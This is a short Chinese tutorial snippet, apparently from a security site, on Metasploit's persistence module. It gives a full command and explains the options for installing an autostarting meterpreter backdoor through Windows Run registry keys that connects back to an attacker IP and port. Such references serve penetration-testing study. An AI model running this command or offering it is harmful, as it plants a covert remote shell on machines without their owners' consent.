 msf权限维持模块-persistence
run persistence -X -i 5 -p 4445 -r 2.2.2.2
-P：设置Payload，默认为windows/meterpreter/reverse_tcp。该默认的payload生成的后门为32位程序。因此，当目标机器为64位系统
时，留下的后门将无法运行；
-U：设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。推荐使用
该参数；
-X：设置后门在系统启动后自启动。该方式会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。由于权限
问题，会导致添加失败，后门将无法启动。因此，在非管理员权限或者未进行BypassUAC操作情况下，不推荐使用该参数；
-i：设置反向连接间隔时间，单位为秒。当设置该参数后，目标机器会每隔设置的时间回连一次所设置的ip；
-p：设置反向连接的端口号。即黑阔用来等待连接的端口；
-r：设置反向连接的ip地址。即黑阔用来等待连接的ip；
安全客（www.anquanke.com）